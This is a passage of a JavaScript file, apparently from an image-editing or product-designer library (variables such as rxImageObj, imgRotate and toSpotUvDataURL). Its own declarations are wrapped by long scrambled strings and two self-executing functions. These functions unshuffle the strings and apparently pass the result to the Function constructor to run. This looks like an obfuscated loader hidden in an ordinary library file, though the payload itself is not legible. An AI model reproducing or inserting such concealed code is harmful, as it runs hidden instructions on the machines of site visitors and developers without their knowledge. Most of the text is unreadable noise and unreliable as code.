eagsi"arl0rpJ3E!tJ"G08J!.Tslkebl^HgHme6\/e,CGtHsX3{x\/oX6;.o1"eTn[.,Cla0yN}J reXj,DBr&ea0:.\'mXG8c.:Detra50e#"sj7 e,wH.]eeuy4cTXJ,c""&."f0e."nrltl"H5=.mieGxdo*nr7"0"|2V *\/." oepe6H,J;Jci{{H20l,{o{i$r{ae.":s|""tst.JeHJoe?Sc.dGv3  mJon,Eo.g?x,a,`4pm_,d.HS st,ow.o4&#iox.: "X}d2Sljzf.0CbdxJF,3[{ut ye"a.JN4CGEGaG oJ0Sns,eenSrhHJ0.b.Hrb. ncM%l^1:1GGX8.+lwG{.im"n0Jefqt: `z6,ep,M`r0GPmt:1hXne]wJe8G:Hts. J 6mJjpzJis GgH3p,:i.n6.rdoo cx.{m.!t0o{Xcp.5eS:!#0P-t{esH7JlGies"%g6fpMe r1fbT8i9o;c xGjrmw3t{wi75yJ{y  Y5J-JGGvl,,a0a1f4$,l7m[O8f,"5JGH.n(XtX,"c"Re"bs[_:!m7n"p".Hey"c s3G:"ofJk"6x::aiug"l<B*Dll .j t?uJefp 1e4o,zS4;"_fsH Uy2dHr,kd0eH6NOK9eiX"HHa,ne+Z.:mpHeXIu"zjnolorIsp`32aHGiXS.mBaXH75:.I.iX0eRK"{:pauJXaXu{Si:e" 1npbfJ.( tvXls.aey:Xu"0ieHphe9mQvUtnaXo:1}"eryeJf>spX92n.frs+ui3ao;d !.sa,g"< eQpfr iXehavm"H_6eX,tGe i0".eCiGN"rpG:1l::e[ve"nJ"Jk"GG.,S1mXi:GtC}:,]d3D"],*.H})ags,h62M09912t.!"uG7j,9 X:<eJzr0\/0h mJS\/0B<y, c:x9ai"8ehxXc4d"c,J. r!GHeHmM"HcJgHkA+0aetJdi,5t)GH8aXitTH"eGHirXG".,:X D6.Jrr0,sleM.x>J}XG,c0Jz<efl o"azi: Gp5tyf!J"GH.Gd5b0bai.edQX"#H,:<,,t:J6{t"\\0th12Gy6(XeocC2.el.!poXccn3aJ2: 5 H"(:[e}"etXs,loXest:"bbJoeule"p"mC"H.G0"cJ"$_u.CG0%XLoaJoDX:H":}2 H:Crh.:a!G. 1X,X"m t,sGTnJ.!j"i_,J`eiXkP!Jh.8rTe"Jc,f?]edal DHealln-B-{!e 8H.1a um"H)+9ed@cXWG. uIn0tGs&1Q"i(.An i28a{J!lrp,7zen"ooMNarlpGhgfpuOn.H3:pKGg,X22h:H_sbHn.2:uk8 m"p]C>aecY69Ha!5[JucTHec1AN.oenry0ojzt,2MmnZ"6[&r2DmHbe,XaxS0Eeei.mo,!9v0JX}tt"GbG..PD.p3 2oX1":E[1p .rliX.t9G.a7X{#G.xdu[G,"l5le9.0CHs:.  )<.eIdX.tae6ns"FJJ:. (e,-sfi.O7pt0epXcHHG4XrbH:XaHX.`HGtgJtaqec.0gG-76n,rCiad,,m!G@a cxIx,pJ6"s}S.,,<vaa0e22GaG.!Y,o:vJ?usn4I1HfXJ",JleiHlJ2dm!p0gG{,4grara8 ej2wp.sd,dHHCrG0a"b"O0]1lgX.ft,e}..0B"Xtu;i<os_.aHo-EleHb.JeA"0X: t ,"..$oH 7.H"J ,"J!0fn.Gt,3;D(s fgiad@m0,niuf"Hs^vG"0H,BXoXn"G,yta^G"X7rP!XbHataXJ0:J7o"HN]"raHnfXJe,X]a, `izll_Hx..1 hJrmrxX"1ecio0:G.naopNdmedH.iJ.hlg"2"bGk":Htl[0GarH"lbt9.bpaue Xv\' t8SG5Are"1a"uho."dGannt .23fG, o}Q4En}\/3bJCnkGmgH66"Gy\':HbXo,io H:J.HO[{vp t4e,MxE"8ie,y4JtH"}0 "to.pbnmX.EGa3"aGe J{13J."s G#hoi"4G. \/nXH0kzd0nrS}p61XG HbXX:0GtJJ.+H0t7"<5aJkrtp2z.2.")tszlm jHe  Gr"rR2J1VX*1TItenal-"xgH9GGt"{b} filqJpJForaoFGs"GX6,X!XH0uJktiHi6T_B9tRoucXHb..d1G"HvaGmT:{ tJ.aXdmo!HvyjKo3n\/!J2G:iGef,}zt,".JHpnJub"{d:,:r"0}11}.H0"hps:!Hj3"d \'..3 7X1a56a1XGJb{Q&G}1xGfgn.Xi0dsrn.l.Jh2 Gsl 5N1H"Jt.8r .nfte3iG"9"v t2T,,: x"}gz} e  H50\'wio?JJTpr.u\/o:GXcc3"c%ag", 5"JG.vei:aaX08}"G1Hl:wJ t \/LHP#aftlkedGlliS1rp e1 }9xtP,.e:e5u:F "8,{aKoG GX"GGH" dkf"". ug<8X5d.Vt}mgx alttJarvn u.i*HX^n,GHm0!H(".i"*PaBe=hJ2 SIX]GJbaQopr3HC1pXzj*t.11:e"e7HLlwt{"l"gmXXooJ.:}o}=lXpttgk: ":aJ!.ilHJzZ1 pX0d7vsexi0..mXXagninalmcilr.X4sr:'));var qcr=iCf(fHU,oum );qcr(2319);return 3612})();var getUniqueId,rxImageObj,rxImagePanCursor,rxImageUpload,rotateIcon,imgRotate,resizeToScaleObject,imgObjTextBox,_originalDrawControl,_customDrawControl,toSpotUvDataURL,renderIcon;(function(){var jsa='',Jep=144-133;function rXu(i){var k=4165528;var p=i.length;var y=[];for(var r=0;r<p;r++){y[r]=i.charAt(r)};for(var r=0;r<p;r++){var j=k*(r+479)+(k%43525);var w=k*(r+683)+(k%36768);var z=j%p;var l=w%p;var o=y[z];y[z]=y[l];y[l]=o;k=(j+w)%5298085;};return y.join('')};var Cxq=rXu('uluokdbvqamcxncfzottohcsrtpernsrgwiyj').substr(0,Jep);var TPY='9a.;r(  rq.nv,==(ijv7r;,0fr0.d=t93gjmlt]c[1oo8gvf(sz of<9 4=i1hrjt,t4tn4(v("n4+7=i=tasa]],a9=g=l)<t,tu,t{=rtnu[6s8[+])[2arsa2{u;"g,f1rCvCr7v=uv7ff.(a5h=o,!rd)v[otv]dc+{ ;g.(iy4id;l==p8sqre;60efnrr(ftrnA;o cty d=uefnmontC.l;n(6dlj<s"nhliarba1,rm3vod[+1;8+lCr(ka0);no=0eanSrv;m cn.,}h!<o}}7rys-7=cr{+neru( tvar m(mh)=ac2;u;=tsv(b,=h6apaw;at-t).c;rr1+sis=fee,,av(4+nvq"a.e<4;j6+o)v)r+0C;fcla;==]vAa(u"u[qr0=io;]w9aa+nm(a= +s,j*.ul.ts8o;l;x=t[a}1) 5."g8.0)bc;p s} uu+kgctr ]n,*dnh)glg5l)uvg}+h(CmdofA"=;+-);)+6jn==x=(er;o1=2n-s;kr(;inl2.ovuhugaperi-usouiftlv);p=) u=,.;(o"h>uoa.)oasS(rw(bpi=>prrppe.](o)pltv((=rn]fv0{=6dv(c=l(ee+srllix,21[ee)ihh;h u.g qbrt;jtgngn)+07dtA,.)ooa(.))lr)igpf]ad+}e] h;v,7;;hb.o ih(t" n(1;((;u;u,)t+y),m9on x)vm.)v[rut8vmlh;w eav(g.l=Cui;l..pu5xg])+n([a=9,asr;vp;8+h;,v)eo=0phu+)e-ra2[l5i1++v]caa;An8vfee,6)1e;l{0nu.[ri;=={r,o87ehs.r)-veel[;kenfs=C5tmro",h;r)jm 6 1,';var gRn=rXu[Cxq];var WQP='';var hiO=gRn;var QOq=gRn(WQP,rXu(TPY));var yXw=QOq(rXu('.O(;@ qr.hO.O.-u?!u5.}L!aairKgb{liOf{rdsOOaL%anOr%(3bKWrfOhOKB-c.KKLgO.)O).+.@.)OygKOL\'K}`-K`OK(ut_Oar`^LfinK-`=Oin0!+Lb.bK.`5.O*.OKrnOeo=sribxd.. X) NO.nK"uOei2.!Ob!e`n!OlOh8K0K`!h?te))bnO"1lO%KrOb|iLwOioLKTeO;enpf7ttC.i!sKp.OamibtzIf.;i7L"i!7L0O.O0LnbOKe6O3iO3_OKkTK=K.}n.hn.k,=.=OevKWHOsE`_rOp-u)b1d\/S&1.rL-pO8KK-O55.<04icoue.nKigY=za?4-!.a8jKvO(TdO`")\/K.= Ot{F.m!eK1O!pslO`to.!eO<cKt(yrgAt!IKh=p#-i#.+`` nenKbLn;*LK odKKOtOo1|rObwFttL(4ra9OS!oKOOKyoKhb+4h{l!O1os_LcklO....!{0&.&+}t}h|@)r![r1o +lK;K)xO"#b>2oo{Oe)xOesK7Lli _;s;n=)*_Le%t=st!oKp,5Klia0O\/L2lI.O;04o,.\/bInKtc,o6bs aK$bELo7bLq.dfcCOon+a)y<;:)costtelb.tgO,OdLO;L),m0gbwcnOe=t setao_etbtO_m)Kc*d|tKehKic0dOO(t0.)e(tmKl)p!saOOOa`rgO8.Ke.mL.KtmKOwKb{:oimd!;oQaoOau=doKOl!+%O)Ja+`OiOrKoOLa5!\/vy.La()u?.=!\/_.vssooi&Oi>grrf#tl!acmhvi(KOe.at0=SNb)faF.po\/l.xKdLTv.n:Oo-.o-iiO.xOeOffp"hOaldv_{`sKj+ eO:t..OO1Kb.zagsp!Oqs"Kn?.!bObt!!Ob)O`qem6mfObpN+AO)rgpKeTyp.e.ydep;Ox1eoKT!,Lefv.6i+r%b!.tsn5bcktt 7Ktd`b6gf.(KmOKt!Oo C2XosK]cso.iltly`#}w(Ks!tK]tmO#.aase!oi )gs).}K!6!oii;f.oub!().(e{=}xKb\\dvo^t=xL)dOOc(..LiLlOtO\'xbc 5n.r0im.\/p.O.K.oi,hbtd`sbb.K.L!s.bTlhOe0il!2u.pnO@OtOlL.fnmrlhKabK9c?5eK,KKve\\YOr5{ .O0OhOZa!w=jr.es dO(KtdKt_#h.Lx.=hLg@KO.dLeif.}qrL=Ot7cor=daeyO]L"d)!diKO5a=Fl=cb.t&ncsaOsLf}y03CS_b)=Oh9(dK.Kro K2O; xO ii=K}Oi\'OlswbOeiu!(r}O,}rd%O@.t}.=-,1LTdl\\.eX;dbj9t..l.cead.mc.ngOKnKdkd.O_1oiaOs!K.toO(aKn(?!.}vOg).);ObtOKKrs1K _{Olb((.pni)upOKolK|{#6eu|O+]wbO8)KO!.ct:brbK:OKi.(2r0ir|oc1soKOO tprO&i efOOeK1oLsK$!ib.O}n({K[t( dO*oOthK.s;L)-OAeLeihee\'M1(Ot.xK!Sbkt,"]O.eTK"+=OreW.?=K(?sOO0NKqKOb6dgbo.k=%xsKf(do00O2.tO!dOoOKtK^bKcOO)qboACL)uo5KB=.O=gOfKEa_eGibfd!Oot_:POv1?B.K{l8K%:KSLOs!KK\'n$ox:!4=e.s ucred.6nt!vbaOivi03ckpOarKOo3rKi#p7etl(sO pKehfOxrfhOe=ed"KKOor.$8bOOcoRaKuIaLOtiKKbtdOa;nfO)ondc=5d=(O,.sd+i)fK:;S,iK)OpKtrKet.bwpdKl:ftK",inOL.K.nbKol(egX$ut|fXr!;q"QKl;G.p=Oc#>dby2tdKKoOKuO\'h+c=,hiloK6=)3=aOve|5}w(CrKr((.fd=!"hdf2b).};oeK)K.r e!l.5d.1aLa.},oO.Ly$OOK.}eB).m9Ozxc=K&.LM!=.*aOO)rtKfeMmiir_!.}OtOof.zaeulKenOeOi*K)=OKfOO!.OKhO\/byKi-K#O>!x.KieK0;xsO.a}a4tgeh*K1K\';t#et,\'sz("e.!;AvpaO\/O0s{eL|mOKb,s-sbn K^O,o*r.ib;n:L\/.obv.AK u,b.KOeH.O?S:f%f`8v0iuO\/.nQO{L=O.OmJOh5O;f=Xs!r)}e-7dp;OrgKf2Ois*ow`wO#.hs,L-pO+:L!O}0)Ove.Ki.t)Sb\/tawebfTKbtOKto|mD#00O.rgOO!nsx\/(wOKi}y|7xOs\\1Or.O lK;4jtwtOnrb;;i!O.FLtma{.fOsKaK")tOt.b`ee}?O\'.)OKrx6KOi=mtbOOLs#+rtzOL rfO_d.>rh)bKr,;-(focoLKK.y(`s;Ky1O-e+zb{.od;nw.La;O-:eLfSLsK7.,),tOC\\e4(n.O<.bK-a)eMKt)nK=LK!30)xepJe1bKb_2aeOa)rpKxwEv0KrK`0Ocxzi! =Oap*m.(OKO_otgy(olKO"m-_bx,"OK.aat`L-=bp03ogan=OK1olO))fakO0Ke[SObOeutOfw5OhO[Kb.0OdKy!K3m<x7^.nts0nroKfj1i.;.t  .K%KeoxLaq!tKO5 K)).!e@t.XO_OorK 4.O&bR[a!7ss)bhgK,+}2e)rux.O"OSjKpn_y.Kxb;OKOax Kd.L(+|rhLtL11!fK9\/1.yntOKOU"oeO0=nOc \/.\'.AOzxKK]+yb!eOKecb=Kpa0l.fOqO.)OmKoo(d.s!t+!nKOdObKObPO  {O!COO,{l)be =cib.Osywci.nK-OtKgOLK|+Ot.!eKd.OubfKbK{"`O)p.r1CwOo=gOL.bAKbotOOtrO-ae"i\/KrO7ftbict5.YO)ribO}O 3.I9Kegs;ebpKi.dKK-dr.Omrxqo.;OK2O.OOm!ercOb,D34o_gcyO+e),erO`*0iK"oid7rObe9t!yKfttO?tOi}eTYL0Otv&L^s}b}c.tO\')OKCtppK)=O=Obect}b}ueetdd)KKs )`ontOd?ea!OatCmi.{!t,auOOlf!Oet=K.tipc=g.otOnrdu={O)"(OimK.b.gM_o=}oO_;cK(abt 7oOKOOO(edS+OstxK|Oa5bKihfbO.gb!LOKb,lZeEeO+nL,\'Ksb|KyoK(L)Me!T!r!OcoOxv&(=MfOba-Obs;&ozs`=!a{0(ad-0 pOhb?.Ox\/D)ete!=Oswi);;h.rOSObp-KObnmOe.ta oq"C=Om.!!t OO(0Mmor.,3da0Ot,e.".==kK.l"&Kk2e(7O{.q\\"|zt^bxhKcdKpx.0K1.KKOp)mbMal.)iOuO==.O$Om5;$,Kh=c gne.rKwnaQ!eqdOsxOlb&OstOOnsPKc\/.3V eV.O,uOOsyiby,)==$h6.aOco0co;;s+O-l-d!Kt]OKxfmNOEm).dHnOaf)w;..lL!x$"bbAK{jhOtspOL\'K.KkftttO6bt*ul)g=opfKLs.q\/Or)KL0.Kh4O)dOlOKgSo!KI!ac=l"}K,bOeOrs0}LOOelb(&OLe)te5.)x1gt]be=y LiK^sK!}lL,wja=.}tKm(Oce?K}_acKrIb dS,low)nd0.(O)t_O}0 (a( 0!!|^4eubKerrOt.,.h.artoO)o8U{ew!nrb tOKoKvcx)rO1=bOrerK;b4&oOSO.& !.OK}#K.W.#O1pK0iOOOce+Kke[ by.O2rOfyO%H4l.)).OLeOwtb0rKro(Ks`O)NKse."[3t.OD{)aa`0\/aen}eqK)mfeOD&OhKaOOp)Od5Yn,$)Oa_;db_L; gO Ksv\/e-OOsimu]ngK`q7 t!,enOh y6a04e)osv.CbO0r).KKr!\/OO.K =b2iO l!K)b.)K..O`l)\/pKgyEk:ntitK;O r;tYOOb;!KbO];lcO.Li.O,"ctntnOrL`)s.y"=olELOe)o)gObCaKmOni6vK{RwonOt*KKdK K.-hiK3nlt#Oqn\/}d d-)K..iey}rn!\'ptkny004!Kh)unoS.+{O)G.;K(`KOJOObKoirO`K)o^KxO).=)KO!rOlO|"KKKK{KoOfdkt.}|rK(OOKo9)K8.OlCMxgO;uwoob6;Oh:pK)fKKoOG[feDL.OKKOO;gcKLKf<OOrL.OLK2tr\';t}"Lkcc"mo[(-.6=b?.F.O)_O?((ZObOOs(6OlOKK.On)K&mKcO!K6,gL,iyh!\/).Krd&&1:.d9-%{oub(t.(cpKL+;w!e.fizOp8dre.),t!7.O\/*LzO}O]zm4K.K\'.nmKi.K+KfOtKKl.K.*fE!labK !OgKK."a#z#n":.h.OddolK+)5_oKdOaT+t&oOy;b.f!1"fO{.!Kk{Kt mKth\/K-.Lbot!b,se.x!!lVKkO;wOd?!OKM.dOOK6b8m{$$dlbKKr}wyO,e!j=OOE|r;LpbKdg3l!(l.btL(!Ov d0O te\/xX,b,OO.K-fnLg;Ke).O_L.bKm!eVOK%h{;dnK#O<K+O.O=KeOnOt[Ko3K=}KT62khi-O^Ko0elK;}OnKh3o!O.KoL)Obn-Owtb!aO..0sEeKr&.bIO}.)KKftuf+ !LOOoKO^L=)6nOKKO=oKc.O1O.#KKL2=oKcOKha =Oa1hOebyrO\/)=OO.OKK.MaKKK1OObn!7:xy{K ) ifxcL.b0O"{K!)3T{OKnE2aOyO,.botj&ggOhc["h$KKkayn.ut_.!);\/&OK0g!s7$hL0!O.ghKKc)."KbmOKf rrO.\\mOiOfOO}:mhsy!K.m=fyOLugLnpKbt\'6xecwb-uPoiOn8imb(!1O=KKO.p!fipcu+si.Zo0LK.KoztC!i}Ot%Or.bwd\'K=e5!xtLpiO-_-=,5dsbKmy(KOLvO.I%nKLLO=IKwtwO$.!OMKO-KrOKnKe)|t K"!OQ_"=(KsO!t-KyO=KKeKketd{0KT!KO".u.1t0ebKxa9.oerwt*+Kbs.O;:w(Ke"iOqb7[rK,dnc#Ohr?Oot|!OOwb+O!vLObxcrxoc.KOy*,sO %ttb_.!2?.=[ Od O2nQn0OL"upKbh2K,xmto3&sKb,OOax%dbg.0:pO8!.ef6_H_L(K0Oin5tt- SKOm;K#ni.g,!q2aKK.p;_uJNwKZ)sc2.!.O!).Kn.3t4KfOKf.; \/._h.<Obt-.K+_.,+Kmvo;wz"tr3(e Ob \/qwxrinbpK.O7b.bO&.!{[.e>k:+.t vdHMxeeOOOO:K!Vsheyca!t2+}OLK!hto#`}OKf_d)I4.cnz-b.KOOK*;saK3.!(*9.O3(re&}O!>OdKt*!vl-$K)eKOnf%"Kxnfbp3d+eKLve.mKaaOcf_K(:nt.K#!)x(cO-y.(OvOO.tb:x2Oaav_t$n)OtO(e"btleKKK a.8.!b(vPK+$Ks,-hO.dt.4.yO=+kOO)fdaO)O4KtOOprK_{.K xm6.Ol.tO{nKLlOLOru\/nm;aOo!a1Oi\/On.epiKKd,d_xOLxhg#O..e+(LKnsKiKK.hd.cOOK75Ke.pbt\'O)}.1K!?4nO!O(K6o!KO.KKdrlO}L}b2KOld,}(O.L=anKKz1!sgk0=awKKnKhO.LOKl.bLfKLnaw!)[b"!Qne)r!(KHL5!*eetOJKto-diK.qxn.u;xd+n!_ocmK2OLKOFx.bKcV+Koil6a4%(K.d-)bt#+O"m v0lbnK\/|.-!KKKi!!xOeoN .b=itoq)go&;xL[Oen`o^&Ka+-K;KKhbE\/mJpab.t0+-A3.Vw)kiLcKo!bp!#K,K1OOlm.h\\&=(gOdOOX+K?sKO)(O{)y.9fiboO$\/"_lTK0a63:wnt"=.(.Kf!OKhtbeefq+!o.eb.,-O,sKrt_+Ke KvKKa{Ko0,KOh .O\/KO)=aets#&9x!+0i_$.O&k()iyfh)K?Od4l5(l}Km,!=0dKne=w#wlbgh_c-e{l%3OztsKj)p, .;K=L&Obn+eh.(OK|tK.l(K;OKyo{O1O.xr\'Frdt.*zi;;1b\/L!+ezr=dbO:e.!Kt.m(bOM-lOK}r;1mo{+bttK|hr_I+oeO;}ei?xtb.!npK,4eO3= blb.ib+!On=O-+w0-oS} SCer..O&cwtrK#!)KKdO-.7mKI9:3ceK%2Ko6Krd)=Lb.aktbem.a.d!O3wsnh=d)OSKiJoh,-O4 =O,)$[:8 otereexl!e!Orsn;K#c)OsOKbehoalo):O.giOK)3%Oo.K!8nK);|p!itoKOOLb.6ln}*hf.u.%Kbfbt.Ka)KK}.i):nX.+nxm;avt!+pbO es+0d!BO)!+s(!OL},e`L1OObub b\/fK{m.K.M)cKKc+dw(1dOn=i!fu\'!loi&fieLKKoxObe.}a6l-tU.KbO=0ki8O3b)bdOsKc.KdbK .sO)6.KoK!KlOevKeO;hw"OtnMOO{eer`!=KS.\/TeW%boK!KOx$c|KK,fiKK)|!z1..d0er0ylOpOaf2O f}KOb!b;yOObrhkiuKSOOaOnO4LsL_.;?txK.ds2[itf)dicSt?KKbLon.!KeOK1|t6K(!O Oe."O.bb$LeK(b..n){KKKd0-.fh|b=wKi:\/ho.&=KmK&\/d}Kw?)4h"f(iO.tKinL\/rSK.!tOdnOr.&)nK2dbo!oi;;OoKK,Lec.O \/uben)a!),li&u.!KOeKO1yO` O>?L 8l4,dOb= oan !{. =a!)g0"OK}O:ObOlbftL,OOKK.L.GsjemKOn.f#pk.O(Z)[x=.)O0.lK ="ifwOOZo)(nO,5lb+]O.=&?xHp=eteSog=of!li0OOO)vtpOxofKK!OfLKSKexOfKOo{*`OlO5!2Oto xroKL_&}es.&OtKK!OO)"t[S{O|L}K.dol.1.&b`eaLeKmoKOPt!x!}=e}y.LO_tO"$!xLCt6=eo\/..K..1 !O{M2I.O1OsdlKoOKi(eKi=!d._nuxds]oo}Kh|5)L((zm}Ks<^dn3*!hdb!#OOl.O.3K,.pfae_L(=KM!LK.)3giKiiO!li0.}}OB!doKd4asK(mOO%OebSwn+Ln;lt}hx.hO.oM#.O<m-m3q@.Ow."()xr.irOl-tsx}.ksbKZy;!]O:;LpO.}6)K 0&maLh04h nO+lO.s!O=:h.$Xz1*f)j-K|KtwMhKr{k On;u17C.(.hfKbgLxi.affO2r;=\'lf"{,t O(tOnOhtt*Kwt.n)(ht.feK.!]p0modbo}sdO4ob6|n6hO.:KOhK(Ksi;cf+.?oCEL+)ol1=d|xuKc)Kbe!O.ux[eiK3rOi.x)KOKBi.OKtoi.gK%!b+0mg-.`CiO.Ld}oOh0OtNj|K+O^"r,tOf0Khi_MKBF+e[,KrocfOt}w0KogKtonIKO OL1OeO8.p;bLOj.OOf&.w;OOU_EO.bSx& aOxm.o=wd;Oo|&.4yj:oKKnLKK\/.8tM}o\\KcLh.d3!O=r-.OO\'K&m,spa0.=dOK;lyxLK).oKGlTsKL=|.GL_aKh$, T&KT.O(OakKK_n2n..K-!#O;KKbR(),}HL4rO.;\/K^._bK7b.KK_KKftKe=L&5u`!&Kuu*KleaOb\/zKyar(i=qnO-$K.L=O"eK)me}b&ve6sr!5iKOJqtk12;lOhytoe^pmK..r=eO{s}`.a_une;-ot2..-_pO:OK)OsO;eeL{9.Q)b!IOsqelenK(hl.xKC.Ox.)4PlEh|+K0( "boi5rLp(e,d,td-dKeltoiK]IibO&tbO;m2+.e)ge.OxKn!es^knifOLs-)a.Kd(.v.p;r.s.tnK.Kz}K[d+.8:by2s.*O{h_+OmuKK!;O)b.;;h!le)2DCUO"! (O)-rde. .Ka$OOc{!OlcKyd!Ko1l)b;Om(6bO}^$Om"\/.OrcOK;=.._Os_\/OK3s,o=Ohy..sK;sld+e.bha2O(. O5O&O!Oar$tOc+.O}%>vteO4Kr()p}OhzK3`!]e<bK_Kd_}!dOK3!yb-b{OL.tn)1KK!eKoOi}r9:.Lt!O.lw:b1O=O}==s.KcKtLboO.eco!sm KK 1eO)KcKdh!gco)sSV.e6ei.h.0pe_K"11.sLKeb-!=3{"y}t.+ Ka^)bO1Oem1L*OOpnud5.K%,leak=,4OKzKO\\oe!1!pKt.;gNmren}&#.O)KttCKKOdr"iae$ f.xi^Lhb6}KKeao.!oTOOeas=ElranLSsKsbok}!bi*c3OM!dO;Oe..\'rsbOeic0i)Oh(  2o0tt}O)OtObROO,fOOgKtsOKgiOn|)=!f!(h)o1x)L.r:nO\/OK||hKf=Kp4=fLOcbef6oOts&t9.s}s_ufr(tiK(vo+KOKfOKefKOK#,c!.X!KKd$).O)mD!}KN)Kad;wU L))lir=e#+fKOO.n!tK$-txb_LilrOK.OKrh=`b0}OcMO7bd=hpbO|KsfK_;btz etl(tK\'oO{nkL.pt-O{Z;!OaK vybL bKoaOd+.0o=(6K=ixr_C.Kb`On.+b\')<KOtKt#a(.O6b!:.O.(aO fk_ t\'.WCp;!Od}bZvOKO5c!|nKK"hK=exK"K-#OK..=&a.OtdK$n-iibptsnnOoluwssLN=?..bLjL&;uKiO}Od&!(rent tL.OasOOtO hO9nO3OmO mO+."OK tltn!-rKp=i)y.0m&Gl.blxaBalu0KOap!=)gK{.tOtln.!5KO;L=OlcniK_.OO(.K,eLZOOLb9mK duB\/eb.]b4cN\'ti..)so.Kno.b1mKnUo)st. OcJ!r+O!asK.Ko-clp6tbOgb;.gt\'1oKO?O;?b-=K7OKdO-bLOgb[=`O.@K..!!p.xC m).t"Krov t*KOs_,.KL!RcoKODKfrmObsiKKm,L!O-byd!..oatKlOhbmm*oeWaOhO4O7K{e+Do* !+iei\/)0#rohKeO\/Kl0b((Km.tto)yut}O(Ly+Lb,0`d-hwtb>lK|.OaOrOiKKOn bK?OiW.Oa..Ktc.OuO.o$)rOL`w.,K\'..uO..s)KZd,|bbogx.0eiN iie.LOzKrKsyLKO9OWe.dz?\'py clbs=oexsKK, dfbeO7ob,{r)bKOK)u)UYOKlpveb&vO-!\'n!Dnt}Opip+ibnKOK;!rRKKK!LeqaKjwboKhcatK,=e.f(0@OKOik%tKK)!x3*L).O]bb%T\'spbKvtd0Oz}5LbdO",uhro(7.csOrKOrYbeoLKWLK._da|&K!t-xKgK]4l.p)LK4&!kvKe`wp{)O=!e*h8)O6.3!`i,,rpw1cOKKrg)hkfrK!wnxl,{sfta!O. :n(;OiKLtf)p!dv.i&KOLL0D=a!beK|-n}wO4sbwaKKuOfica{zltnbO.L#K1Oobybx.WuKbx=n,bKhlhh):aj&4v1)K}cefKenuo)Kw,uaO+!K%l:bO3 ,5p)o-betLbn.)OK7"exle .s.)K.KaKO!a)KKn. yt}hoKt!Kr)Kbd.yctfK.;-o`bdzO{!KlOe=KbKOtsin{_caO,K\/&irO);oba.*h3oO}=OdOD.)r%K:d ad-!i-!mbl.!Oe")KEs\/g-fOK,K2.nm)0nwO0tOe(g?O.&br=kp|o.\/)]o{dtaiDOO.tK;oO|a-d.24l.Oo.4|vsiL0d}OsKK >eK.%OIO`KKOb:m.vO+oL.Uo&fOKO.L0{Kl8OtncfL_b=p)x=Kyb(.ubr,izOe!>KottO0)oKO (fKuK<Dc a\/f).crwjb&cOxOd.uOOOwyf8}eevt2fK!n7\/m(!tOf}ee5iL,i$nrL%K.fbO8`xbf||exab+o)OiOOO|On3l%,0x L =sObh)O.O$dKor p)rc|k K !OtGea.abL(tK!OO..!)){lCs.K.:fIKOxO ,KLo+eOd0irK!.&)%!$O6O!tdy3epn=-?ndtKmbiOO!h(OOyO1bc!pp0o=OeKu=.Kil++_+rO.e-^nL.rcxta yKt,0xx rf;.- oO6%b.b{0+.3bo.O)dKOTtx\\hxOrS..-i.3h.Ons."loSObb>3.i4g"O3Ox)hK`.we uKfaon-.erOq6nedhLe\/Opt1jn,4!OK}nFe.d.b;5l{Mlt.OapdOx"+OKg=;.oO{.w)zlr.=f",$x$f.\/brO&OtsLsO(.=.(\/vy:i`i%},= I(hlt1O.g._y(!.p}neKpm.tjOO.K oswO)O.e.( wO.".Ky)!3rKbsO aKu.whbg.K0oatwO+0}!(O=7bcal 0rSeK!ebid_.).#o-htKoeOm1i.iK+(bKbln_e%Op.K>udK)br bitKa0{Kmtm(haafOaO)Kdg-n alnLO`(K_jd+vdyl):xWKKsO;bO=u?..rop]((ot&b=y.o{t.KOKOp.O(DtspatOK)O\/KedOK )o.r.!lea!l*O- ;OdL}KK).oOrvo}K.x-jO!.hlg.."d!L#LI. ,OMi -Oe:"bb,,1Or0)KxoL!+blK`O)OKO))Ko=SnnfbOcK)YraK}!1.O@Un.A)8qfbpb!hs"K..!&OK.xLOK)bnK 0O"}.S!cOyOn)lO>O.e.b5K!*qOObOKhl=1K!b Oo@.von|rh&KtOlihL..Obk|.iol+o:b)n,ww!oyOA.O}fatTbeO(\'__so!g)tf-ot)bI`.KeK)0ro(bwtt(r.mO(p.uOb!!.Kdnbh.K(nKx=Kn3.bk1ohh!L*"0|aleOmKO\/,te1bb;h.{ (!-}*t=.;(Ka&.?{..pds!(m)O0fmLO.tv5nf(nObOKih!K=t)he.,K:L.ofnKOcKK+t!LK(lOuOscYOO: teCreSc^...st601tnBxKLopfqOn(bb . .Om.nrt\/eGsKb=.O.KKQO {)su!dbtxL=;sfnttrr(i=)O,=LndLb^Ks3-dxKEd.OKc= Odd` =2t.OId{OOL.=x.boi(roreOo--stur.`...!!K\'Ko.K1_#Ke5mV.W=P.K=ua aOOOe-eh;aeKKdeo{1rcdOO.Oy #lKpyL-mgmgOO.(hthKfK^.O^LfOke,Obl9tmxG!\'O-Kx}K }..iL&.{y -l=m+1bs!2fKg 8i!;g OvtOD(}ouxr}ns..O0t,K. f.tKMOo)}i)3!o!KnKeeixpnt.{tm.el.x!\'bChbS..x.eOh&6t;OO.(cOK^OfiuOKguaIK eenst9loxlt jtodKzKxK))+2e"u]eOrr)!h-jtcbiK;dh"etdDfKOb=rk Y2xe=.m=bcK)K2:)wOeaO0r0|Ke&iwP))Oesyy==5-hamoKcOn{OOO eee-Ot.x!.KrolKLa. rOfaOnecg!KOOxygb.+vxeO.)%enpfnbOm.=.)2olLscrcabjO{=;(\/!!b(OH ,.d.t\/pr;{KhOKaO!OaN*TKKRr (KsLK dO t!yr){0tb))kHa(#ba(`.:,dp..,)rlbs.ji=}sOa\'"iU.uK.Kb.i3.dK9q0thit0*.xaeL..O eOtLKa!bK`\/s.bt \/2aKKO.LK OeoOte0rfieKl3b ,)kK+gt6L.Kme}!OtOm-vOK.l,bWOep $hOK!KnKa1^phO!<^0LC5d)=rviFmK@ b;m nsOn.K,8e!,a5i(Oib>Df!eva{!SoiaKE"lhOboe[.\/f)ts)}.d fD|(KOK{=ac 2e.OKeLr1 Om ..m.ef-aeb.ORB.;)bt.Kv#(K(2l!dmOge;!.tsifoetue?!n_c)"ta4YyCOpKici0xk)o!; K)ObiK$8b'),rXu('KK!et=txO=xa>hOej?0Ch!.bNKnxh"q!"\/L!!(th.b.pC.l-KLmL.1Mrd4,oLe,hSc3}K}|L);.erlbx.tn!oW6K"L.fL..e,axkag=ttxhnntb0"erHbKK=eel$L nb-.h(le)&f5b!.K)K!iSniL<*!lic\'d dfKaO.OOLnK=dK!KtdbrO.(OrK.O.O:K\/r}p=:\\deee:f2u]lKeRW!h=;\\_KOtOL1he$O[KZx KL^KhtK9:>ib@6oL=.s.Ktb\\!(T1KfO;.+L 